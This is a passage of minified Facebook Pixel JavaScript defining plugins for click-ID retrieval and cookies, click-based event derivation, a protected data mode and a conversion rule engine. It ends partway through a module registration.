(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
